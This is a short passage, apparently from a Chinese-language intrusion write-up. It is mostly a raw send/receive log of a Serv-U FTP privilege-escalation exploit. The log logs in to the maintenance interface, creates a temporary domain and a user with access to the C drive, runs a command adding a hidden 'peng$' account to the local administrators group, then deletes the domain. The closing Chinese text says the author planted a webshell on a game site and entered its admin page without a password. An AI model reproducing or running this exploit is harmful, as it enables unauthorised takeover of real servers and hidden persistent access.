 Recv: 331 User name okay, need password.
Send: PASS #l@$ak#.lk;0@P
Recv: 230 User logged in, proceed.
Send: SITE MAINTENANCE
Recv: 230-Switching to SYSTEM MAINTENANCE mode.
Send: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|2121|-1|1|0 -TZOEnable=0 TZOKey=
Recv: 230 Version=1
Send: -SETUSERSETUP -IP=0.0.0.0 -PortNo=2121 -User=Will_Be -Password=Will_Be -
ble=0 -RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePass
ersLoginPerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut
e=0 -RatioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -
pe=Regular -Ratios=None Access=c:\|RELP
Recv: 900-Type=Status
**********************************************************
Starting Exploit ...
**********************************************************
Recv: 220 Serv-U FTP Server v6.4 for WinSock ready...
Send: USER Will_Be
Recv: 331 User name okay, need password.
Send: PASS Will_Be
Recv: 230 User logged in, proceed.
Send: site exec net localgroup administrators peng$ /add
Recv: 200 EXEC command successful (TID=33).
**********************************************************
Starting Delete Domain ...
**********************************************************
Send: -DELETEDOMAIN -IP=0.0.0.0 PortNo=2121
Recv: 900 Server=Online
图 15
找到“梦缘江湖”目录，留一 WEBSHELL，找到江湖的管
理员地址，直接打开成功进去，连用户名和密码都不用输入，如